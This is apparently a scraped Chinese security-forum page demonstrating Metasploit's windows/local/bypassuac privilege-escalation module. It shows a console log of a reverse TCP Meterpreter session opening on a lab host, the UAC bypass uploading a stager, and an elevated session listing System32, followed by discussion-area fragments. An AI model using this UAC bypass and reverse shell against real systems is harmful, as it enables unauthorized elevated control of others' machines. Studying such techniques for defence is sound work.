 Metasploit提权模块
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 2 opened (192.168.1.227:4444 -> 192.168.1.182:49298) at 2020-05-21 22:58:36 -0
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 3 opened (192.168.1.227:4444 -> 192.168.1.182:49339) at 2020-05-21 22:58:51 -0
ls
meterpreter >
meterpreter > ls
Listing: C:\Windows\System32
讨论区
成员(22)
1
1
没有
mingy
uac
不知道
不了解
不了解
发送